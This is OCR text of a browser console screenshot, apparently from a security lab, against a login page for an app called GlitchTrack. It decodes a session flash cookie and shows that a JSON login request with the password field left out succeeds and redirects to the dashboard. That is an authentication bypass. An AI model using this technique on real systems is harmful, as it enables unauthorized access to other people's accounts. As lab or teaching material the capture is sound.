 GlitchTrack - Login
GlitchTrack - Profile
Not secure
glitchtrack.io:5000/login
GlitchTrack
Login to GlitchTrack
Username
tracy.turner
Password
Login
Elements Console Sources Network Performance Memory Application Security Lighthouse
top ▼ Filter Default levels ▼ 1
body: JSON.stringify(data)
});
Promise {<pending>}
atob('eyJfZmxhc2hlcyI6W3siIHQiOlsiZGFuZ2VyIiwiSW52YWxpZCB1c2VybmFtZSBvciBwYXNzd29yZC4gUGxlYXNlIHRyeSBhZ2Fpbi4iXX1dfQ')
'{"_flashes":[{" t":["danger","Invalid username or password. Please try again."]}]}'
const data = {
username: 'tracy.turner',
password: 'pass'
};fetch('/login', {
method: 'POST',
headers: {
'Content-Type': 'application/json',
},
body: JSON.stringify(data)
});
Promise {<pending>}
const data = {
username: 'tracy.turner'
};fetch('/login', {
method: 'POST',
headers: {
'Content-Type': 'application/json',
},
body: JSON.stringify(data)
});
Promise {<pending>} i
[[Prototype]]: Promise
[[PromiseState]]: "fulfilled"
[[PromiseResult]]: Response
body: (...)
bodyUsed: false
headers: Headers {}
ok: true
redirected: true
status: 200
statusText: "OK"
type: "basic"
url: "http://glitchtrack.io:5000/dashboard"
[[Prototype]]: Response